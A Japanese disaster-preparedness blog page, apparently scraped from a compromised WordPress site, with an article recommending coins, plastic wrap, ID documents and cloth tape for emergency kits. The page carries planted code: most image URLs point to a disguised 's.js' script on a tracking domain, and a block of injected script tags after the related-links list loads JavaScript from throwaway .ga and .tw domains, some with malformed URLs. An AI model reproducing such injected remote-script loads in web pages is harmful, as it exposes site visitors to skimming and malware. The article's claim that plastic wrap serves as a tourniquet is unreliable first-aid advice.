<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/bosaigoods/" rel="category tag">防災グッズ</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">防災グッズの中に入れておきたいちょっとしたアイテム</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>防災グッズの中に入れておきたいちょっとしたアイテム</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2015/12/17</li>    <li class="post_category"><a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/bosaigoods/" rel="category tag">防災グッズ</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" rel="tag">避難</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/little/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0&url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/little/&amp;t=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Flittle%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&title=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg&description=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="620" height="561" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg" class="attachment-large size-large wp-post-image" alt="意外に役立った物" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape-300x271.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
   <h2>防災グッズの中に追加で持っておくと良いと思われるアイテム</h2>
<p><a href="http://bosaidb.com/wp/wp-content/uploads/2015/10/Fabric-tape.jpg" rel="attachment wp-att-13"><img class="aligncenter size-medium wp-image-13" src="http://bosaidb.com/wp/wp-content/uploads/2015/10/Fabric-tape-300x271.jpg" alt="意外に役立った物" width="300" height="271" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape-300x271.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>当サイトでも何度か防災グッズの中に入れておくべき小物に関して書きましたが、それの最新版です。<br />
以前の物と重複する物もあるかもしれませんが、ご紹介する物は実際に被災地で避難を経験した人の意見に基づく物が多いので、有事の際に活用出来る様にしてみてください。</p>
<h3>１、現金・小銭など</h3>
<p>一見災害時はお金を活用する機会が無いようにも思われますが、多少は現金を持っておくことをお勧めします。<br />
特に、小銭硬貨は活用出来るシーンもあるので金額にして数千円から1万円分はお札と合わせて持って行くのが良いと思います。</p>
<p>一番は災害後買い物をした際にお釣りが無い場合があります。<br />
大きなお札で買い物をしようとしても、お釣りが無ければ現実的にその商品を購入する事は難しくなります。</p>
<p>そう言った際にも、小銭を用意しておくことでお釣りが発生しないで買い物が出来ると言う事ですね。<br />
これは念のためと言う施策とも言えますが、出来れば小銭硬貨を用意しておくと言う事は覚えておきましょう。</p>
<p>他にも、万が一スマホの充電が終わってしまった場合は小銭を用いて公衆電話から連絡を取る事も出来ます。<br />
電話番号を紙などに控えておく必要はありますが、遠方の実家に自身の無事を伝える際に連絡手段が無いと言う事態に陥らない様にしましょう。</p>
<h3>２、サランラップ</h3>
<p>意外な所でサランラップはあらゆるシーンで活用出来ます。<br />
その凡庸性の高さは新聞紙と並んで、利便性のツートップと言っても過言では無いぐらいです。</p>
<p>細かい所では食器に直接料理を載せて食べるのではなく、ラップを一枚巻きつけるだけで洗浄が不要になります。<br />
水の節約にもなると言う事ですね。</p>
<p>又、怪我などの緊急時に止血帯として使用する事も出来ます。<br />
患部に軽い圧迫感を与える位で巻きつけるだけで効果はあると言われていますので、やはり防災グッズの中にサランラップを忍ばせておくのも有用と言う事でしょう。</p>
<h3>３、免許、パスポートなど身分を証明できる物</h3>
<p>昔と違い現在ではあらゆる場面で身分を証明できる物が必要となります。<br />
代表的な所では免許証、パスポートなど平時の際にも信用度の高い物を持って行く事が大事です。</p>
<p>使用する機会が無ければ必要ない物ではありますが、役所の手続きなど場合によっては持っているのと持っていないのとでは効率が大きく変わる場面も出てきます。</p>
<p>直接身分を証明する物ではありませんが、同じく口座の通帳等も持っておきたい所です。<br />
これは、口座番号の確認が必要になる機会もあるからですね。</p>
<p>現実問題実生活において、事前に防災グッズの中に通帳を入れておくのも厳しいと思いますので、その際はコピーを用意しておくのも良いと思います。</p>
<p>大事なのは貴方自身を証明できる物と、口座番号が明確に分かる物が必要になる場合があると言う事ですね。</p>
<h3>４、布テープと油性マジック</h3>
<p>避難生活においても布テープの有用性は非常に高いです。<br />
一番は「貼れる」と言う点ですね。これは、壁等に掲示板の代わりに貼る事で使用する事も出来ますし、合わせて油性マジックで文字を書くことが出来れば簡単に消える事も無いので活用の幅が広がります。</p>
<p>使い方はそれこそ千差万別、先の掲示板の様な使用方法の他にも様々な場面で活用出来ます。<br />
紙を何枚も持って行くのはかさばったり、貼ると言う作業自体に別の粘着テープが必要になるので、それを一挙に賄える布テープが重宝すると言う事ですね。</p>
<p>以上4点を紹介しましたが、現場ではこう言った使い方も出来ると言う事も踏まえて覚えておくと良いと思います。</p>
<p>[関連記事]</p>
<p class="title"><a title="防災のための装備や備蓄品をどう保管するか" href="http://bosaidb.com/storage/" rel="bookmark">防災のための装備や備蓄品をどう保管するか</a></p>
<p class="title"><a title="災害時に必要な防災グッズの内容移り変わり" href="http://bosaidb.com/bosaigoods/" rel="bookmark">災害時に必要な防災グッズの内容移り変わり</a></p>
<p class="title"><a title="避難時に使用できる充電式携帯ラジオ" href="http://bosaidb.com/charging/" rel="bookmark">避難時に使用できる充電式携帯ラジオ</a></p>
<p><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0&url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/little/&amp;t=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Flittle%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&title=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg&description=%E9%98%B2%E7%81%BD%E3%82%B0%E3%83%83%E3%82%BA%E3%81%AE%E4%B8%AD%E3%81%AB%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E3%81%97%E3%81%9F%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/evacuationdrills/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg" class="attachment-size3 size-size3 wp-post-image" alt="出口の確保" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/evacuationdrills/">防災訓練、避難訓練の必要性</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/yatteoita/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/5bb7a574295b13421157d9ed6974eb3c_s-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/5bb7a574295b13421157d9ed6974eb3c_s-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/5bb7a574295b13421157d9ed6974eb3c_s-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/yatteoita/">「やっておけばよかった…」では遅い、オフィスの防災対策</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/health-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/07/bath-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="お風呂" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/07/bath-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/07/bath-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/health-2/">[防災ノウハウ]水が無い状況で体の衛生を保つには</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/%ef%bd%84%ef%bd%89%ef%bd%93%ef%bd%81%ef%bd%81%ef%bd%8e%ef%bd%812016_03_10/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Truth-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="情報精査" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Truth-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Truth-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/%ef%bd%84%ef%bd%89%ef%bd%93%ef%bd%81%ef%bd%81%ef%bd%8e%ef%bd%812016_03_10/">災害時にツイッターデマに惑わされないための新システムＤ―ＳＵＭＭ…</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/kyuen/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/a64b9d401c46fce378525894c31f0226_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/a64b9d401c46fce378525894c31f0226_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/a64b9d401c46fce378525894c31f0226_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/kyuen/">「その救援物資、ちょっと待った…！」本当に必要なもの？</a></h4>
    </li>
       </ul>
  </div>
    
  




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/natural-disaster/" rel="prev">天災は忘れた頃にやってくる！「地震速報」が鳴った時に動けるか</a></p>
   <p id="next_post"><a href="https://bosaidb.com/kiss/" rel="next">大惨事の火災！ブラジル・ナイトクラブ「キス」</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/dolphin/"><img width="280" height="175" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg" class="attachment-size2 size-size2 wp-post-image" alt="イルカ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin-300x187.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-10-27</p>
      <h4 class="title"><a href="https://bosaidb.com/dolphin/">海岸にイルカやクジラが打ち上げられると地震の前兆と言う話</a></h4>
      <div class="excerpt">海岸に打ち上げられるのは地震の前兆か？


